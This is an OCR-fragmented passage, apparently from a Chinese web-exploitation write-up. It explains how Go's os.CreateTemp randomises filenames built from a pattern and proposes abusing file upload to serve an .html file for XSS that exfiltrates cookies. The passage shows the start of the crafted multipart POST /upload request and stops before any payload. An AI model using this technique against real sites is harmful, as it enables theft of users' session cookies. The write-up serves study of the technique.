
Go 语言
的特殊行为：
os.CreateTemp
当 pattern 中包含
时，
会被替换为随机字符串，例
*
*
如：
→
*.html
abc123def.html
当 pattern 不包含
时：会在文件名末尾自动添加随机字
*
符串，例如：
→
test.php
test.php456789
利用这个原理上传.html进行xss外带cookie
POST
/upload
HTTP
/
1.1
Host
:
{host}
Content-Length
:
367
Connection
:
keep-alive
Content-Type
:
multipart/form-data; boundary=----WebKitFormB